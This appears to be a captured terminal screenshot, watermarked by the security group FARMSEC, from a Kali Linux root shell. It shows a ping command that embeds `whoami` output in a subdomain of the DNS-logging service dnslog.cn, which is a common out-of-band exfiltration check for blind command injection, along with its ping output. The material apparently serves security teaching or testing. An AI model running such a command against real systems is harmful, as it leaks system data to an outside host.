 (root💀kali)-[~]
# ping `whoami`.0j5ohj.dnslog.cn
PING root.0j5ohj.dnslog.cn (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.030 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.056 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.075 ms
64 bytes from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.069 ms
64 bytes from localhost (127.0.0.1): icmp_seq=5 ttl=64 time=0.069 ms
64 bytes from localhost (127.0.0.1): icmp_seq=6 ttl=64 time=0.069 ms
^C
--- root.0j5ohj.dnslog.cn ping statistics ---
6 packets transmitted, 6 received, 0% packet loss, time 5129ms
rtt min/avg/max/mdev = 0.030/0.061/0.075/0.015 ms
农夫安全
FARMSEC
WWW.FARMSEC.ORG